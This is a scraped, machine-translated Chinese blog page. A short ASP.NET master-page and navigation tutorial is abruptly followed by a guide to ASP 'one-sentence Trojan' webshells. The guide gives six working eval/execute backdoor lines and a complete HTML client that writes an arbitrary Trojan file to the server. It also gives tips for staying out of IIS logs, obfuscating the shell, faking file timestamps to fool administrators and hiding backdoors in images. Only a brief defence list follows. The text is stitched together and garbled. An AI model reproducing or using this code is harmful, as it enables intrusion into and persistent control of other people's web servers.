
master page
The master page is another page Provide templates , With shared layout and functions . Master pages define for content what can be overwritten by content pages Place holder . The output result is a combination of master page and content page .
The content page contains the content you want to display .
When a user requests a content page ,ASP.NET Pages are merged to produce output that combines master page layout and content page content .

Content page with controls :
<%@ Page MasterPageFile="master1.master" %>
<asp:Content ContentPlaceHolderId="CPH1" runat="server">
<h2>RUNOOB</h2>
<form runat="server">
<asp:TextBox id="textbox1" runat="server" />
<asp:Button id="button1" runat="server" text="Button" />
</form>
</asp:Content>
The content page above demonstrates how to put .NET Control inserts the content page , It's like inserting into an ordinary page .
Navigation
Maintaining menus on large websites is difficult and time-consuming .

stay ASP.NET in , Menus can be stored in files , This is easy to maintain . The file is usually called web.sitemap, And stored in the root directory of the website .
Besides ,ASP.NET There are three new navigation controls :
- Dynamic menus

TreeViews
Site Map Path


asp’s one word
After learning this, you can understand asp wood Horse writing Pieces of Well ? In fact, you can understand it without learning , I can't understand it after learning
classification :
1、 client
2、 Server side
For example, the server :
more asp Of muma
Reference article 1
Reference article 2
In a word Apply to the environment :
- The guest account of the server has write permission
The database address is known and the database format is asa or asp
The database format is not asp or asa Under the circumstances , Insert a sentence into asp In file
How it works :
Insert the server into asp In file ( Include asa.cdx.cer file ), This statement will trigger , receive somebody Data submitted through the client , Execute and complete the corresponding intrusion operation .
The client is used to submit control data to the server .

Take a look at the most commonly used One sentence word wood Horse Client code ; Suppose the server is <%execute request("fk")%>.

<html>
<head>
<title> In a word </title>
<style type="text/css"> <!-- body {
background-color: #FFFFFF; } .lygf {
border: 1px solid #660069; font-size: 12px; } --> </style>
</head>
<body>
<table width="500" border="0" align="center" class="lygf" height="14" cellspacing="0">
<tr>
<td height="1" width="794">
<form name="lygf" method="post">
<!-- Create a form object , among name Its function is to serve as a hub to transmit the contents of the horse we want to insert to form, With post Way to submit to the following connection , instead of get, use post Submit IIS It is not recorded in the log -->
<input name="add" type="text" id="add" size="97" value="http://">
<!-- Create an input box for submission (text) Used to write address (add),value= Is the default content -->
<input type="submit" value=" Maple " onClick="this.form.action=this.form.add.value;">
<!-- Top up value The value is assigned to form Go to post-->
<input type="hidden" name="fk" id="fk" value="Execute("Session(""fk"")=request(""*""):Execute(Session(""fk""))")">
<!-- hold fk With the following name Value * relation , use session Save the code and execute , This sentence borrows from the client of ocean -->
<!-- this fk Consistent with the server-side Trojan , for example ”<%execute request("fk")%>“-->
</td>
</tr>
<tr>
<td height="100" width="794">
<textarea name="*" cols="100" rows="9" width="45">
set lP=server.createObject("Adodb.Stream")
<!-- Create a stream object , Only with an object can its inherent properties and methods be used . CreateObject Create and return to Automation References to objects , be applied to Server object ;Adodb.Stream yes ADO Of Stream object , Provide access to binary data or text streams , So as to realize the reading of convection 、 Write and manage operations ; After object creation , You can use the defined object variables in your code (IP) Reference this object -->
lP.Open
lP.Type=2
<!-- Specify the type of data returned , Here is in the form of text -->
lP.CharSet="gb2312"
<!--gb2312 It refers to simplified Chinese -->
lP.writetext request("lygf")
<!-- Get the contents of the Trojan . Request The object is HTTP During the period of the request , Retrieve the value passed by the client browser to the server , Here is lygf, To match... In the text box below name=lygf Corresponding ,writetext Allow for existing text、ntext or image Columns perform interactive updates with minimal logging .WRITETEXT All existing data in the affected columns will be overwritten , The function here is to get the contents of the Trojan horse in the following text box -->
lP.SaveToFile server.mappath("fk.asp"),2
<!-- Write to the same file directory of the server by overwriting the file fk.asp.2 Represents in the form of coverage -->
lP.Close
set lP=nothing
<!-- Release Adodb.Stream object -->
<!-- Steering action , Go to what we just wrote fk.asp-->
response.redirect "fk.asp"<!-- namely asp Trojan login interface -->
</textarea>
<!-- The above code uses the <%execute request(“fk“)%> This code executes , And write and point the contents of the added Trojan horse fk.asp, This is equivalent to establishing a asp Trojan files , You can get webshell 了 -->
</td>
</tr>
<tr>
<td height="1" width="794">
<textarea name="lygf" cols="100" rows="15" width="45">
Write your horse </textarea>
<!-- Create a text box to write the content of the horse , there name To be consistent with the above is lygf-->
</td>
</tr>
<tr>
<td width="794" height="7">
<!-- Instructions -->
<font color="#000000"> Provide six servers :</font>
<br>
1. <%eval request("fk")%>
<br>
2. <%execute request("fk")%>
<br>
3. <%execute(request("fk"))%>
<br>
4. <%On Error Resume Next%><%eval request("fk")%>
<br>
5. <script language=VBScript runat=server>execute request("fk")</Script>
<br>
6. <script language=VBScript runat=server>eval request("fk")</Script>
<br>
<br>By Cold moon lonely Maple Fengke :http://fk.3355.cn/ ... t;/font><br>
</td>
</tr>
</table>
</body>
</html>

stay VBScript in ,x = y There are two explanations .
The first is the assignment statement (Execute The statement uses ), take y Value assigned to x. The second explanation is testing x and y Whether it is equal or not (Eval The method is ).
In a word, the working principle of the Trojan horse : Through server-side request(‘fk’) The function of is to read the contents of the first text box in the client file (name The value is named
*Part of ), And then through Execute Function or eval Function executes its contents , I have explained the following process above , Write Malaysia , We get what we want webshell.
(ps: The original blog post here is name by lygf Part of , After analysis, I think it should be*Part of )
Three common kinds of wood Horse : Forward connection Trojan Rebound connection Trojan Receiving Trojan
- Forward connection Trojan , Is to open a port on the machine in the middle of the horse , And we connect to his port . Know his IP, To connect him ( Then it's hard , Broadband Internet access - dynamic IP, Router - Intranet address , Can't connect )
- Rebound connection Trojan , Is to open a port on our machine , Let the Centaur connect us , The other person's IP How to change , It's also endless . If our own machine IP Changed the , The broiler can't find our machine . terms of settlement : domain name , Through the access to the domain name in the network, you can find your corresponding IP Address , Keep the domain name unchanged .
In a word, the prerequisite for a successful connection of a Trojan horse :
One 、 The server side is not prohibited Adodb.Stream Components , Because we use a sentence to write WebShell The condition of the code is that the server side is created Adodb.Stream Components , If this component is disabled, it cannot be written .
Two 、 Permission problems , If the current virtual directory is disabled user Group or everyone write in , It will not succeed .
application :
1. intrusion : Insert a sentence into anything with asp The intrusion can be realized in the end file . In many programs / Message book / Comment on / Application forms, etc , Any page that submits data to the server as long as there is lax data filtering , You can insert a sentence , Most of them can invade .
First, confirm that the database must be based on asp At the end of the , And know the database path .
Reasons for failure : A sentence is surrounded by a function ( End it ), It may be filtered <% %>, You can choose another server , And you can split a sentence ,URLENCODE transformation , Code encryption and so on ! After changing the document, you should use the ocean to change the last modification time of the document back , This can fool some administrators !
2. back door : Usually use professional Trojans asp Trojan search tools can be found , It's not easy to investigate and deal with using it as a back door , Because it can deform , Split ,URLENCODE transformation , Code encryption and so on .
Put it on asp The top of the page 、 footer , It may cause the page to be abnormal , Easy to find ; Can be placed in asp Empty function of the page , It can be used , The page is also normal ; It can be put in any file ( picture 、 Text 、 Compressed files, etc ), Pictures are recommended ( A large number , Not easy to find ), Insert it behind the picture in a asp Write in page <!--#include file="***/****.***" --> What is omitted later is the address of the file you inserted , It can also be used. copy Command to match the picture with asp The documents are merged copy 1.gif /b + asp.asp /a asp.gif Parameters /b Is to specify to copy in binary format 、 Merge files .
Parameters /a It's designated by ascll Format copy 、 Merge files . There are many ways to look forward to discovery ( For example, a host can be set up IIS Or micro IIS, Leave the back door with a sentence , One sentence plus system 、 read-only 、 Hidden properties , Put the folder deeper , It's almost there ).
How to enable “ In a word ” Trojan interception function ?
(1) On the server wzxStopKeyWord.ini In file , Set up blockmuma = 1 Indicates that this function is enabled , stop section “ In a word ” Trojan horse .
(2) restart IIS Effective
To guard against :
Hide the database of the website , Do not let the attacker know the link address of the database file , Put the database deeper , The name is a little strange .
To prevent excessive storage , Add fault-tolerant code to the database connection file 、 Set it up IIS Turn to the error page
Prevent unfiltered data submitted by users , Filter the data submitted by users , Replace some dangerous codes, etc , A better way is to filter <>
The server side prohibits Adodb.Stream Components
The current virtual directory prohibits user Group or everyone Write operation
边栏推荐
- 最多可以参加的会议数目[贪心 + 优先队列]
- 力扣 459. 重复的子字符串
- 力扣 599. 两个列表的最小索引总和
- 小试牛刀之NunJucks模板引擎
- Some arrangements about oneself
- How to cooperate among multiple threads

- Simulate the implementation of string class

- [RT thread env tool installation]
- PMP practice once a day | don't get lost in the exam -7.7
- R语言dplyr包mutate_at函数和min_rank函数计算dataframe中指定数据列的排序序号值、名次值、将最大值的rank值赋值为1
猜你喜欢


Cloud component development and upgrading

【RT-Thread env 工具安装】

Simulate the implementation of string class


9 atomic operation class 18 Rohan enhancement
![最多可以参加的会议数目[贪心 + 优先队列]](/img/f3/e8e939e0393efc404cc159d7d33364.png)
最多可以参加的会议数目[贪心 + 优先队列]

使用高斯Redis实现二级索引

CSDN syntax description

mock. JS returns an array from the optional data in the object array

LeetCode力扣(剑指offer 36-39)36. 二叉搜索树与双向链表37. 序列化二叉树38. 字符串的排列39. 数组中出现次数超过一半的数字

Classification automatique des cellules de modules photovoltaïques par défaut dans les images de lecture électronique - notes de lecture de thèse
随机推荐
位运算介绍
Equals method
gorilla官方:golang开websocket client的示例代码
Throughput
Kubernetes——kubectl命令行工具用法详解
Openeuler prize catching activities, to participate in?
